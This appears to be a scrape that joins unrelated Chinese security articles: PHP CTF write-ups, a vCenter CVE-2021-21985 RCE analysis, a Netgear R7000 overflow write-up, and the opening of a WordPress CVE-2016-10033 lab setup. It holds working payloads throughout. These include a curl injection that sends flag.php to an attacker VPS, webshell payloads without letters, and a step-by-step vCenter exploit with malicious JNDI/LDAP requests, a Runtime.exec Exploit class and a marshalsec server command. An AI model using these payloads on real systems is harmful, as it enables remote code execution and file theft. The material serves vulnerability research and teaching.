,所以这里会变成 **$_GET[flag]=test** ,这里的 **$_GET** 变量就不需要再经过 **waf** 函数检测了,也就绕过了
**preg_match('/flag/i',$key)** 的限制。下面举个 **extract** 函数用例:
接着到了24行比较两个变量的md5值,我们构造出2个0e开头的md5即可绕过,这样就进入第二阶段。
### 第二部分
第二阶段主要考察 **curl** 读取文件。这里主要加了两个坑,我们之前说过的两个函数 **escapeshellarg()** 和
**escapeshellcmd()** 一起使用的时候会造成的问题,主要看看这部分代码。
这里的 **第8行** 和 **第9行** 增加了两个过滤。
* **escapeshellarg** ,将给字符串增加一个单引号并且能引用或者转码任何已经存在的单引号
* **escapeshellcmd** ,会对以下的字符进行转义&#;`|*?~<>^()[]{}$`, `x0A` 和 `xFF`, `'` 和 `"`仅在不配对儿的时候被转义。
在字符串增加了引号同时会进行转义,那么之前的payload
http://127.0.0.1/index1.php?url=http://127.0.0.1 -T /etc/passwd
因为增加了 **'** 进行了转义,所以整个字符串会被当成参数。注意 **escapeshellcmd** 的问题是在于如果 **'** 和 **"**
仅在不配对儿的时候被转义。那么如果我们多增加一个 **'** 就可以扰乱之前的转义了。如下:
在 **curl** 中存在 **-F** 提交表单的方法,也可以提交文件。 **-F <key=value>** 向服务器POST表单,例如:
**curl -F "[email protected];type=text/html" url.com**
。提交文件之后,利用代理的方式进行监听,这样就可以截获到文件了,同时还不受最后的的影响。那么最后的payload为:
http://baidu.com/' -F file=@/etc/passwd -x vps:9999
这里应该是和 **curl** 版本有关系,我在 **7.54.0** 下没有测试成功。
题目中的 **curl** 版本是 **7.19.7**
根据猜测,可能在是新版本中,先会执行 **curl http** 的操作,但是由于在后面增加了,例如 **<http://127.0.0.1,>**
但是curl无法找到这样的文件,出现404。出现404之后,后面的提交文件的操作就不进行了,程序就退出了。这样在vps上面就无法接受到文件了。
### 解题payload:
所以这题最后的 **payload** 是这样的。
POST /index.php?flag=QNKCDZO&hongri=s878926199a&url=http://baidu.com/' -F file=@/var/www/html/flag.php -x vps:9999 HTTP/1.1
Host: 127.0.0.1
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/59.0.3071.86 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8
Cookie: PHPSESSID=om11lglr53tm1htliteav4uhk4
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 112
_GET[flag]=QNKCDZO&_GET[hongri]=s878926199a&_GET[url]=http://baidu.com/' -F file=@/var/www/html/flag.php -x vps:9999
## Day6题解:(By 七月火)
题目如下:
这道题目实际上考察的是大家是否熟悉PHP正则表达式的字符类,当然还涉及到一些弱类型比较问题。大家可以先查阅一下PHP手册对这些字符类的定义,具体可点
[这里](http://php.net/manual/zh/regexp.reference.character-classes.php) 。
_alnum_ | 字母和数字
---|---
_alpha_ | 字母
_ascii_ | 0 - 127的ascii字符
_blank_ | 空格和水平制表符
_cntrl_ | 控制字符
_digit_ | 十进制数(same as \d)
_graph_ | 打印字符, 不包括空格
_lower_ | 小写字母
_print_ | 打印字符,包含空格
_punct_ | 打印字符, 不包括字母和数字
_space_ | 空白字符 (比\s多垂直制表符)
_upper_ | 大写字母
_word_ | 单词字符(same as \w)
_xdigit_ | 十六进制数字
题目中总共有三处正则匹配,我们分别来看一下其对应的含义。第一处的正则 **/^[[:graph:]]{12,}$/**
为:匹配到可打印字符12个以上(包含12), **^** 号表示必须以某类字符开头, **$** 号表示必须以某类字符结尾。第二处正则表达式:
$reg = '/([[:punct:]]+|[[:digit:]]+|[[:upper:]]+|[[:lower:]]+)/';
if (6 > preg_match_all($reg, $password, $arr))
break;
表示字符串中,把连续的符号、数字、大写、小写,作为一段,至少分六段,例如我们输入 **H0ng+Ri** 则匹配到的子串为 **H 0 ng + R i**
。第三处的正则表达式:
$ps = array('punct', 'digit', 'upper', 'lower');
foreach ($ps as $pt)
{
if (preg_match("/[[:$pt:]]+/", $password))
$c += 1;
}
if ($c < 3) break;
表示为输入的字符串至少含有符号、数字、大写、小写中的三种类型。然后题目最后将 **$password** 与42进行了弱比较。所以我们的payload为:
password=42.00e+00000
password=420.00000e-1
网络上还有一种解法是: **password=\x34\x32\x2E** ,但是这种解法并不可行,大家可以思考一下为什么。
PS:在 [代码审计Day6 - 正则使用不当导致的路径穿越问题](https://xz.aliyun.com/t/2523)
的文章评论下面,我们提及了一个经典的通过正则写配置文件的案例,这个案例具体怎么绕过并写入shell,大家可以参考 [ **这里**
](https://github.com/wonderkun/CTF_web/tree/dcf36cb9ba9a580a4e8d92b43480b6575fed2c3a/web200-7)
。
## Day7题解:(By l1nk3r)
题目如下:
### 解题方法
在 **index.php** 第4行存在 **@parse_str($id);** 这个函数不会检查变量 **$id**
是否存在,如果通过其他方式传入数据给变量 **$id** ,且当前 **$id** 中数据存在,它将会直接覆盖掉。而在第6行有一段这样代码。
if ($a[0] != 'QNKCDZO' && md5($a[0]) == md5('QNKCDZO'))
**PHP Hash比较存在缺陷**
,它把每一个以”0E”开头的哈希值都解释为0,所以如果两个不同的密码经过哈希以后,其哈希值都是以”0E”开头的,那么PHP将会认为他们相同,都是0。而这里的
**md5(‘QNKCDZO’)** 的结果是 **0e830400451993494058024219903391** 。所以payload为
**?id=a[0]=s878926199a** 。这样就可以在页面上回显。
echo '<a href="uploadsomething.php">flag is here</a>';
而这题真正的考察点在这里。在 **uploadsomething.php** 的第三行和第四行有这样两句代码如下:
$referer = $_SERVER['HTTP_REFERER'];
if(isset($referer)!== false)
这里有个 **refer** 判断,判断 **refer** 是否存在,如果有展现上传页面,如果没有,就返回 **you can not see this
page** 。
据我们所知,通过a标签点击的链接,会自己自动携带上refer字段。然后 **携带refer** 和 **不携带refer** ,返回的结果不一样。
**携带refer** 的情况:
**不携带refer** 的情况:
然后在 **uploadsomething.php** 的第13行和第18行有这样代码如下:
$content = 'HRCTF{y0u_n4ed_f4st} by:l1nk3r';
file_put_contents("$savepath" . $_GET['filename'], $content);
$msg = 'Flag is here,come on~ ' . $savepath . htmlspecialchars($_GET['filename']) . "";
usleep(100000);
$content = "Too slow!";
file_put_contents("$savepath" . $_GET['filename'], $content);
这里有一句关键就是 **usleep(100000);** 这题需要在写入 **too slow**
之前,访问之前写入的文件,即可获得flag,这里就存在时间竞争问题。但是我们看到其实这里的文件夹路径是固定写死的。
直接访问会返回 **too slow** 。
因此这里的解法是,开Burp的200线程,一个不断发包
http://127.0.0.1/parse_str/uploadsomething.php?filename=flag&content=111
burp发包是在 **intruder** 模块中,首先选择数据包,右键点击选择 **Send to Intruder** 。
然后在 **positions** 点击 **clear** 按钮
在 **payload** 中选择 **payload type** 为 **null payloads** , **generate**
选择200,然后再可以点击 **start attack** 了。
在 **start attack** 之前需要一个脚本不断请求下面这个链接
http://127.0.0.1/parse_str/uploads/4b84b15bff6ee5796152495a230e45e3d7e947d9/flag
**脚本代码** :
import requests as r
r1=r.Session()
while (1):
r2=r1.get("http://127.0.0.1/parse_str/uploads/4b84b15bff6ee5796152495a230e45e3d7e947d9/flag")
print r2.text
pass
一会儿就看到了flag
## Day8题解:(By 七月火)
**Day8** 的题目来自8月份 **金融业网络安全攻防比赛** ,写题解的时候发现 **信安之路** 已经写了很好的题解,具体可以点
[这里](https://mp.weixin.qq.com/s/fCxs4hAVpa-sF4tdT_W8-w) ,所以接下来我只会提及关键部分。
**第1道题目如下** :
这道题目实际上是考察不包含字母数字的webshell利用,大家可以参考 **phithon**
师傅的文章:[一些不包含数字和字母的webshell](https://www.leavesongs.com/PENETRATION/webshell-without-alphanum.html) ,我们只需要构造并调用 **getFlag**
函数即可获得flag。排除这里正则的限制,正常的想法payload应该类似这样(把上图代码中的正则匹配注释掉进行测试):
index.php?code=getFlag();
index.php?code=$_GET[_]();&_=getFlag
我们现在再来考虑考虑如何绕过这里的正则。游戏规则很简单,要求我们传入的 **code** 参数不能存在字母及数字,这就很容易想到 **phithon**
师傅的 [一些不包含数字和字母的webshell](https://www.leavesongs.com/PENETRATION/webshell-without-alphanum.html) 一文。通过异或 **^** 运算、取反 **~** 运算,构造出我们想要的字符就行。这里我们直接看
**payload** :
?code=$_="`{{{"^"?<>/";${$_}[_](${$_}[__]);&_=getFlag
我们来拆解分析一下 **payload** , **eval** 函数会执行如下字符串:
$_="`{{{"^"?<>/";${$_}[_](${$_}[__]);&_=getFlag
拆解如下: 第1个GET请求参数:code & 第2个GET请求参数:_
$_="`{{{"^"?<>/"; ${$_}[_](${$_}[__]); & _=getFlag
$_="_GET"; $_GET[_]($_GET[__]); & _=getFlag
getFlag($_GET[__]);
getFlag(null);
这个 **payload** 的长度是 **37** ,符合题目要求的 **小于等于40** 。另外,我 **fuzz** 出了长度为 **28** 的
**payload** ,如下:
$_="{{{{{{{"^"%1c%1e%0f%3d%17%1a%1c";$_();
这里也给出 **fuzz** 脚本,方便大家进行 **fuzz** 测试:
<?php
$a = str_split('getFlag');
for($i = 0; $i < 256; $i++){
$ch = '{'^ chr($i);
if (in_array($ch, $a , true)) {
echo "{ ^ chr(".$i.") = $ch<br>";
}
}
echo "{{{{{{{"^chr(28).chr(30).chr(15).chr(61).chr(23).chr(26).chr(28);
?>
后来在安全客看到一种新的思路,也很不错,具体参考:[CTF题目思考--极限利用](https://www.anquanke.com/post/id/154284) 。这篇文章主要是 **利用通配符调用Linux系统命令**
来查看 **flag** ,关于通配符调用命令的文章,大家可以参考:
[web应用防火墙逃逸技术(一)](https://www.anquanke.com/post/id/145518) 。
我们来分析安全客这篇文章中的payload:
$_=`/???/??? /????`;?><?=$_?>
实际上等价于:
$_=`/bin/cat /FLAG`;?><?=$_?>
这里我想说一下 **<?=$_?>** 这个代码的意思。实际上这串代码等价于 **<? echo $_?>** 。实际上,当 **php.ini** 中的
**short_open_tag** 开启的时候, **<? ?>** 短标签就相当于 **<?php ?>** , **<?=$_?>** 也等价于
**<? echo $_?>** ,这也就解决了输出结果的问题。下面我们再来看第二道题目。
**第2道题目如下** :
这道题目实际上和上面那道题目差不多,只是过滤了一个下划线 **_** 而已,我们可以用中文来做变量名:
$哼="{{{{{{{"^"%1c%1e%0f%3d%17%1a%1c";$哼();
当然,我们也可以 **fuzz** 可用的 **ASCII** 做变量名, **fuzz** 代码如下:
import requests
for i in range(0,256):
asc = "%%%02x" % i
url = 'http://localhost/demo/index2.php?code=$%s="{{{{{{{"^"%%1c%%1e%%0f%%3d%%17%%1a%%1c";$%s();' % (asc,asc)
r = requests.get(url)
if 'HRCTF' in r.text:
print("%s 可用" %asc)
可以看到此时 **payload** 长度为 **28** 。当然还有其他 **payload** ,例如下面这样的,原理都差不多,大家自行理解。
$呵="`{{{"^"?<>/";${$呵}[呵](${$呵}[呵]);&呵=getFlag
## 总结
我们的项目会慢慢完善,如果大家喜欢可以关注 [ **PHP-Audit-Labs** ](https://github.com/hongriSec/PHP-Audit-Labs) 。大家若是有什么更好的解法,可以在文章底下留言,祝大家玩的愉快! | 社区文章 |
# vCenter Server CVE-2021-21985 RCE分析
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## 0x00 漏洞描述
VMware官方发布了VMware vCenter Server远程代码执行漏洞的风险通告,该漏洞是由360 Noah Lab的安全研究员Ricter
Z发现的。VMware vCenter
Server是VMware虚拟化管理平台,广泛的应用于企业私有云内网中。通过使用vCenter,管理员可以轻松的管理上百台虚拟化环境,同时也意味着当其被攻击者控制后会造成私有云大量虚拟化环境将被攻击者控制。可以通过443访问vCenter
Server的攻击者可以直接通过请求在目标主机上执行任意代码,并接管目标主机。 **攻击复杂度低** , **所需的条件少** , **不需要用户交互**
。
## 0x01 服务分析
### 0x1 rhttpproxy 代理
通过端口查看相对应的进程,发现web服务主要由rhttpproxy程序进行转发
通过 ps aux| grep 8744 指令查看到相应的启动指令,可以看到其中的配置文件所在的目录
/usr/lib/vmware-rhttpproxy/rhttpproxy -r /etc/vmware-rhttpproxy/config.xml -d /etc/vmware-rhttpproxy/endpoints.conf.d -f /etc/vmware-rhttpproxy/endpoints.conf.d/vpxd.conf
配置文件如下,我们以/ui路由为例查看其配置策略
搜索到了相关配置,大概意思是/ui路由数据转发给了本地5090端口,rhttpproxy程序做了个代理服务
### 0x2 Java程序
使用lsof指令查看5090端口是哪个进程开放
很明显是个Java程序,我们想办法把它调试起来。
## 0x02 调试分析
取了个比较笨的方法替换之前的vsphere-ui.launcher可执行程序,并在其中添加调试信息后调用之前的程序,跟随之前的参数
发现连接不上调试端口,尝试将添加防火墙规则
iptables -A INPUT -p tcp --dport 5009 -j ACCEPT
iptables -A OUTPUT -p tcp --sport 5009 -j ACCEPT
之后就可以正常调试了
## 0x03 漏洞点分析
### 0x1 补丁分析
通过两个版本对比分析,h5-vsan-context.jar/WEB-INF/web.xml
改动如下,/rest路由必须经过AuthenticationFilter类进行权限校验,修补了未鉴权路由。
com.vmware.vsan.client.services.ProxygenController该类添加了额外的输入验证
根据补丁信息基本可以确认这次漏洞存在的文件为ProxygenController.class,漏洞类型为反射和序列化。但一开始关于如何利用想了半天没搞明白。。。
### 0x2 漏洞点梳理
在ProxygenController.class 文件中的invokeService函数是一个标准的spring框架路由处理函数,如下图所示
RequestMapping注解会配置该函数的 **触发路由** 以及 **请求方法**
@RequestMapping(
value = {"/service/{beanIdOrClassName}/{methodName}"},
method = {RequestMethod.POST}
)
粗略的看下代码
1. 在第58行会通过根据url传递过来的路径参数,在beanFactory中获取相对应的bean(这里有可能有一些小伙伴不太懂,后面会分析)
2. 在第64行通过反射的方式获取了 **MethodInvokingFactoryBean** 对象的所有方法
3. 在第72行调用 **MethodInvokingFactoryBean** 中的函数并传入methodInput参数
## 0x04 技术点分析与利用链构造
iswin师傅发出了一篇关于spring bean的伪链式漏洞利用,好奇的我赶紧学了下spring相关技术总结为以下几个技术点
1. 什么是Spring **MethodInvokingFactoryBean** 静态注入
2. 如何利用 **MethodInvokingFactoryBean** 达到调用指定方法
3. 伪链式反射调用链构造
### 0x1 MethodInvokingFactoryBean 静态注入
为了解决一些对象或变量从配置文件加载到项目启动后不需要进行变化,提出了一种基于xml的静态注入机制,通过该方式注入出来的对象可在java程序中直接使用。可参见如下配置和代码
<bean id="test" class="com.test.User">
<property name="username" value="name"></property>
<property name="passwd" value="pass"></property>
</bean>
<!-- 相当于 Controller.setUsername(User test) -->
<bean class="org.springframework.beans.factory.config.MethodInvokingFactoryBean">
<!-- 注入的静态方法 -->
<property name="staticMethod" value="com.a.b.c.Controller.setUsername"></property>
<!-- 注入的参数 -->
<property name="arguments" ref="test"></property>
</bean>
com.test.User代码如下
public class User{
private static final long serialVersionUID = 1L;
private String username;
private String password;
public String getUsername() {
return username;
}
public void setUsername(String username) {
this.username = username == null ? null : username.trim();
}
public String getPassword() {
return password;
}
public void setPassword(String password) {
this.password = password == null ? null : password.trim();
}
}
com.a.b.c.Controller代码如下
public class Controller{
public static void setUsername(User users) {
users.setUsername("xxx")
}
}
项目启动后就会生成User对象test,以及调用Controller.setUsername(test)函数,这样就体现了Spring
IoC容器的作用:将原来使用Java代码管理的耦合关系,提取到XML中进行管理,从而降低了各组件之间的耦合,提高了软件系统的可维护性。
### 0x2 MethodInvokingFactoryBean 调用指定方法
上面介绍了静态注入的配置方法,在漏洞中其实使用的是静态注入的原理部分,调用类方法及参数传递。假设有这么个类
public static class TestClass1 {
public static void intArgument(int arg) {
System.out.println(arg);
}
当使用以下方法调用时就可以实现执行TestClass1.intArgument(5)的效果,有种反射调用的即视感。
methodInvoker = new MethodInvokingFactoryBean();
methodInvoker.setTargetClass(TestClass1.class);
methodInvoker.setTargetMethod("intArgument");
methodInvoker.setArguments(5);
methodInvoker.prepare();
methodInvoker.invoke();
### 0x3 伪链式反射调用链构造
伪链式反射调用链有几个关键点需要注意
1.Spring Bean在内存中一直存在,可以连续修改其属性值
2.静态注入 **MethodInvokingFactoryBean** 可实现反射调用
在vcenter vsan插件中寻找关于静态注入的配置,果不其然有大量的关键信息
在vsan初始化过程中spring会通过配置文件静态注入生成对应的对象,并且在运行过程中这些对象一直存在。如下图所示,getBean会在beanFactory的HashMap中找到键为beanIdOrClassName的值并返回给bean
之后通过getMethods方法获取org.springframework.beans.factory.config.MethodInvokingFactoryBean的所有方法
通过method.getName().equals(methodName)控制调用MethodInvokingFactoryBean的指定函数,同时可以利用body.get(“methodInput”)控制反射调用的参数。最后使用method.invoke(bean,
methodInput)实现调用MethodInvokingFactoryBean指定函数的目的。
### 0x4 思考点
经过上面的分析,有个点非常有意思,我们可以通过漏洞点修改MethodInvokingFactoryBean
任意Bean的方法和参数,而且最后还能实现Bean调用。这个危害就比较大了,根据iswin师傅提供的思路,使用JNDI技术实现RCE。
具体操作如下:
1.利用反射修改静态方法为javax.naming.InitialContext.doLookup
2.利用反射修改目标方法为doLookup
3.利用反射修改参数为外链地址 ldap://192.168.0.124:1389/Exploit
4.利用反射调用函数
具体方式可参照
methodInvoker = new MethodInvokingFactoryBean();
methodInvoker.setTargetClass(TestClass1.class);
methodInvoker.setTargetMethod("intArgument");
methodInvoker.setArguments(5);
methodInvoker.prepare();
methodInvoker.invoke();
## 0x05 漏洞利用
### 0x1 编写利用类
因为利用ldap方式进行命令执行,首先要编写最后的命令执行代码。
Exploit.java
import java.io.BufferedReader;
import java.io.IOException;
import java.io.InputStream;
import java.io.InputStreamReader;
import java.io.Reader;
import javax.print.attribute.standard.PrinterMessageFromOperator;
public class Exploit{
public Exploit() throws IOException,InterruptedException{
String cmd="touch /tmp/xxx";
final Process process = Runtime.getRuntime().exec(cmd);
printMessage(process.getInputStream());;
printMessage(process.getErrorStream());
int value=process.waitFor();
System.out.println(value);
}
private static void printMessage(final InputStream input) {
// TODO Auto-generated method stub
new Thread (new Runnable() {
@Override
public void run() {
// TODO Auto-generated method stub
Reader reader =new InputStreamReader(input);
BufferedReader bf = new BufferedReader(reader);
String line = null;
try {
while ((line=bf.readLine())!=null)
{
System.out.println(line);
}
}catch (IOException e){
e.printStackTrace();
}
}
}).start();
}
}
编译代码
javac Exploit.java
### 0x2 开启ldap服务
java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDAPRefServer http://192.168.0.124:9998/#Exploit
### 0x3 发送数据包
逐个发送数据包与伪造的LDAP Server建立LDAP链接,最后请求获取恶意Exploit.class
POST /ui/h5-vsan/rest/proxy/service/&vsanProviderUtils_setVsanServiceFactory/setTargetObject HTTP/1.1
Host: 192.168.0.233
Connection: close
Accept-Encoding: gzip, deflate
Content-Type: application/json
Content-Length: 22
{"methodInput":[null]}
POST /ui/h5-vsan/rest/proxy/service/&vsanProviderUtils_setVmodlHelper/setStaticMethod HTTP/1.1
Host: 192.168.0.233
Connection: close
Content-Type: application/json
Content-Length: 56
{"methodInput":["javax.naming.InitialContext.doLookup"]}
POST /ui/h5-vsan/rest/proxy/service/&vsanProviderUtils_setVmodlHelper/setTargetMethod HTTP/1.1
Host: 192.168.0.233
Connection: close
Content-Type: application/json
Content-Length: 28
{"methodInput":["doLookup"]}
POST /ui/h5-vsan/rest/proxy/service/&vsanProviderUtils_setVmodlHelper/setArguments HTTP/1.1
Host: 192.168.0.233
Connection: close
Content-Type: application/json
Content-Length: 55
{"methodInput":[["ldap://192.168.0.124:1389/Exploit"]]}
POST /ui/h5-vsan/rest/proxy/service/&vsanProviderUtils_setVmodlHelper/prepare HTTP/1.1
Host: 192.168.0.233
Connection: close
Content-Type: application/json
Content-Length: 18
{"methodInput":[]}
POST /ui/h5-vsan/rest/proxy/service/&vsanProviderUtils_setVmodlHelper/invoke HTTP/1.1
Host: 192.168.0.233
Connection: close
Content-Type: application/json
Content-Length: 18
{"methodInput":[]}
效果如下
## 0x06 总结
vcenter这个洞充分利用了spring的相关特性,有一定的入门门槛,可见对框架的理解和掌握在漏洞挖掘过程中是多么的重要,最后膜拜下Ricter Z师傅。
## 参考文章
<https://www.iswin.org/2021/06/02/Vcenter-Server-CVE-2021-21985-RCE-PAYLOAD/>
<https://www.anquanke.com/post/id/242337> | 社区文章 |
# 分析Netgear R7000路由器栈溢出漏洞
|
##### 译文声明
本文是翻译文章,文章原作者 Adam,文章来源:blog.grimm-co.com
原文地址:<https://blog.grimm-co.com/2020/06/soho-device-exploitation.html>
译文仅供参考,具体内容表达以及含义原文为准。
## 0x00 绪论
经过一整天的辛苦研究,放松下来,做点容易的事是件消遣。与10到15年前相比,现代软件开发流程极大地改善了商业软件的质量,但消费级网络设备却大为落后。因此,当需要找点乐子增强信心时,我喜欢分析SOHO设备。本文将审计[Netgear
R7000路由器](https://www.netgear.com/home/products/networking/wifi-routers/R7000.aspx),分析其产生的漏洞以及随后的漏洞利用开发过程。可以在我们的[NotQuite0DayFriday](https://github.com/grimm-co/NotQuite0DayFriday/tree/master/2020.06.15-netgear)仓库中找到此博客文章中描述的漏洞的writeup和代码。
## 0x01 初步分析
分析SOHO设备的第一步是获取固件。幸运的是,[Netgear的支持网站](http://netgear.com/support/product/R7000.aspx#download)提供了R7000的所有固件。可以从该网站下载此博客文章中使用的Netgear
R7000版本1.0.9.88固件。
解压固件后,我们将使用[binwalk](https://github.com/ReFirmLabs/binwalk)从固件映像中提取root文件系统:
尽管路由器可能具有许多值得分析的服务,但Web服务器通常最有可能包含漏洞。在R7000之类的SOHO设备中,Web服务器必须解析来自网络的用户输入,并运行一些复杂的CGI函数,其中要用到这些输入。此外,Web服务器是用C编写的,并且几乎没有经过测试,因此经常容易受到很简单的内存破坏bug的影响。因此,我决定首先分析Web服务器httpd。
由于我们对Web服务器如何(错误地)处理用户输入感兴趣,因此从`recv`函数着手分析Web服务器。`recv`函数用于从连接中获取用户输入。因此,通过查看Web服务器中`recv`函数的引用,我们可以看到用户输入从哪里开始。该Web服务器有两个调用`recv`的辅助函数,一个用于http解析器中,另一个用于读取发送到oemdns.com的动态DNS请求的响应。我们将重点关注前者,如下面的Hex-Rays反编译结果所示:
调用`read_content`(调用`recv`的辅助函数)之后,解析器进行一些错误检查,将接收到的内容与之前接收到的内容拼接在一起,然后在用户输入中查找字符串`name="mtenFWUpload"`和”`rnrn`“。如果用户输入包含这些字符串,则将这些字符串之后的其余用户输入传递给`abCheckBoardID`函数。在固件的root文件系统上运行grep,我们可以看到字符串`mtenFWUpload`是从文件`www/UPG_upgrade.htm`和`www/Modem_upgrade.htm`中引用的,因此我们可以得出结论,这是路由器升级功能的一部分。
## 0x02 上世纪漏洞的穿越
在用户输入之后,我们接下来看`abCheckBoardID`函数。如下所示,该函数期望用户输入的是R7000的chk固件文件。它解析用户输入以验证魔术值(字节0-3),获取头部大小(字节4-7)和校验和(字节36-49),然后将头部复制到栈上一个缓冲区。复制通过`memcpy`函数执行,size参数由用户输入中的大小指定。因此,进行栈缓冲区溢出很容易。
在大多数现代软件中,此漏洞将无法利用。现代软件通常包含会阻止利用的[栈cookie](https://en.wikipedia.org/wiki/Stack_buffer_overflow#Stack_canaries)。但是,R7000不使用栈cookie。实际上,在所有共享通用代码库的Netgear产品中,只有D8500固件版本1.0.3.29和R6300v2固件版本1.0.4.12-1.0.4.20使用栈cookie。但是,D8500和R6300v2的更高版本却又不再使用栈cookie,从而使此漏洞再次可利用。与其他现代软件相比,这仅仅是SOHO设备安全性落后的一个例子。
## 0x03 开发利用程序
除了缺少栈cookie外,Web服务器还没有被编译为位置无关的可执行文件(PIE),因此无法充分利用ASLR。这就使得在`httpd`二进制文件中找到一个ROP
gadget很容易,如下图所示,它将使用从溢出的栈中获取的命令来调用`system`。
GRIMM的[NotQuite0DayFriday](https://github.com/grimm-co/NotQuite0DayFriday/tree/master/2020.06.15-netgear)仓库中的利用程序就借助此gadget以root用户身份启动telnet守护程序,监听TCP端口8888,且无需输入密码即可登录。
由于漏洞是在检查[跨站请求伪造](https://en.wikipedia.org/wiki/Cross-site_request_forgery)(CSRF)令牌之前发生的,因此也可以通过CSRF攻击来利用此漏洞。如果某个使用易受攻击的路由器的用户访问恶意网站,则该网站可能会利用该用户的路由器。所开发的漏洞利用程序通过发送一个HTML页面来演示漏洞,页面会将包含漏洞利用代码的AJAX请求发送到目标设备。但是,由于CSRF网页无法从目标服务器读取任何响应,因此无法对设备进行远程指纹识别。攻击者必须已经知道他们所试图利用的设备型号和版本,如下所示。
## 0x04 自动化利用
许多SOHO设备共享一个公共代码库,尤其是在同一制造商生产的设备之间常常共享代码。因此,通常来说在某设备中发现一个漏洞,同厂商的其他类似设备里也会有同样的漏洞。本文的案例中,我发现79种不同的Netgear设备和758个固件映像中包含着易受攻击的Web服务器。此漏洞早在2007年就已经影响固件(WGT624v4,版本2.0.6)。考虑到固件映像数量之大,手动寻找合适的gadget是不可行的。因此,这是尝试自动化检测gadget的好机会。
`find_arm_gadget.sh`和`find_mips_gadget.sh`两个Shell脚本包含在GRIMM的NotQuite0DayFriday仓库中。`find_arm_gadget.sh`脚本使用objdump和grep查找所需的gadget,如下所示。尽管R7000配备ARM处理器,但其他一些易受攻击的设备用的是MIPS处理器。与ARM不同,objdump无法轻松解析MIPS二进制文件中正在调用的函数的函数名。因此,MIPS
gadget识别脚本使用IDAPython来识别二进制文件的gadgets。使用这些脚本,我成功为758个易受攻击的固件映像写出了利用程序。之后,我手动测试了28个易受攻击的设备的漏洞利用程序,以确保识别出的gadgets能够按预期工作。
## 0x05 版本检测
距离可靠地实现利用,还差最后一步:远程检测路由器的型号和版本。值得庆幸的是,几乎所有易受攻击的版本都监听对URL`/currentsetting.htm`的请求,并返回设备的型号和版本。因此,对设备进行远程指纹识别轻而易举。仓库中发布的利用程序可以通过此方法自动确定目标型号和版本。
## 0x06 总结
路由器和调制解调器往往构成重要的安全边界,可防止攻击者直接利用网络中的计算机。但是,不良的代码质量和缺乏适当的测试已导致成千上万的易受攻击的SOHO设备[暴露在互联网](https://www.shodan.io/search?query=Netgear+R7000)上长达十年之久。这篇博客文章说明了消费级网络设备安全性极其落后于时代。
2020年6月15日,ZDI发布了来自VNPT
ISC的d4rkn3ss关于此漏洞的公告。我们独立发现了此问题,并于2020年5月7日直接向Netgear报告了此漏洞。关于ZDI的公告,请访问<https://www.zerodayinitiative.com/advisories/ZDI-20-712/> | 社区文章 |
# 背景
当地时间5月3日(北京时间5月4日凌晨),WordPress被曝出存在严重的安全隐患。一则关于漏洞CVE-2016-10033的新POC被爆出。这是一个PHPMailer的漏洞,WordPress
4.6使用了存在该漏洞的PHPMailer,出于安全考虑,WordPress官方在4.7.1中更新了PHPMailer,解决了这个问题。但PHPMailer漏洞的原作者,又发现了一个针对PHPMailer在使用exim4
MTA时的利用方法。新POC的曝出也表示着WordPress 4.6版本均受影响。
[rce 原始出处](https://exploitbox.io/vuln/WordPress-Exploit-4-6-RCE-CODE-EXEC-CVE-2016-10033.html)
这里面的核心点就是作者提供了可用的针对WordPress的利用方法,利用的攻击向量就是exim4 MTA.
# 环境搭建
本文作者直接用的Ubuntu 14.04,WordPress 4.6,其他都是通过apt-get安装搭建的环境。我看有童鞋通过docker这种方式来搭建环境,遇到的坑实在太多,可以参考下这个。简单示例下:
由于是利用的exim4 MTA的攻击向量,这在Ubuntu14.04是默认不存在的。
## 安装exim4
通过`apt-get install exim4`直接安装,安装完的效果如下:
liaoxinxi@ubuntu:/var/www/WordPress-4.6$ ls -al /usr/sbin/sendmail
lrwxrwxrwx 1 root root 5 Jan 5 23:10 /usr/sbin/sendmail -> exim4
liaoxinxi@ubuntu:/var/www/WordPress-4.6$ sudo netstat -anp|grep ":25"
tcp 0 0 127.0.0.1:25 0.0.0.0:* LISTEN 1683/exim4
tcp6 0 0 ::1:25 :::* LISTEN 1683/exim4
apt-get安装完会在系统建立sendmail的软连接,这个软连接直接指向了exim4,当然也就不需要再安装sendmail了。安装完之后会在系统的25号端口建立监听。
## 安装Mysql,设置数据库
接下来就是wordpress的安装,这个网上的文章很多,看权威文档即可,下面是记录文档。
数据库的安装,本来系统有个mysql数据库,但是忘记root密码,试了好多遍,好吧,只能卸载了重装,这个卸载的一定得把数据清除了,不然root密码还是原来的。附安装脚本:
1 sudo apt-get install mysql-server
2 sudo apt-get install mysql-client
3 sudo apt-get install php5-mysqlnd-ms
在装数据库的时候会弹出让你填入root用户名和密码,直接写入就可以,记得后续得用到
创建数据库表:
mysql> CREATE DATABASE wp_myblog;
mysql> GRANT ALL PRIVILEGES ON wp_myblog.* TO 'wordpress'@'localhost' IDENTIFIED BY 'wordpress';
mysql> FLUSH PRIVILEGES;
mysql> EXIT;
## 配置Apache
解压WordPress的zip包到web目录,设置apache2配置文件。WordPress
4.6的下载地址:[https://github.com/WordPress/WordPress/archive/4.6.zip,](https://github.com/WordPress/WordPress/archive/4.6.zip%EF%BC%8C)
apach2的简单配置如下,就是设置DocumentRoot指向刚才解压后WordPress的路径:
vi /etc/apache2/sites-enabled/000-default.conf
35 <VirtualHost *:80>
36 # The ServerName directive sets the request scheme, hostname and port that
37 # the server uses to identify itself. This is used when creating
38 # redirection URLs. In the context of virtual hosts, the ServerName
39 # specifies what hostname must appear in the request's Host: header to
40 # match this virtual host. For the default virtual host (this file) this
41 # value is not decisive as it is used as a last resort host regardless.
42 # However, you must set it for any further virtual host explicitly.
43 #ServerName www.example.com
44 ServerName www.a.com
46 DocumentRoot /var/www/WordPress-4.6/
## 配置WordPress wp-config
编辑wp-config.php,首先`sudo cp wp-config-sample.php wp-config.php`,修改如下:
23 define('DB_NAME', 'wp_myblog');
24
25 /** MySQL database username */
26 define('DB_USER', 'wordpress');
27
28 /** MySQL database password */
29 define('DB_PASSWORD', 'wordpress');
## 重启进程
最后重启数据库,apache2
sudo /etc/init.d/apache2 restart
sudo/etc/init.d/mysql start
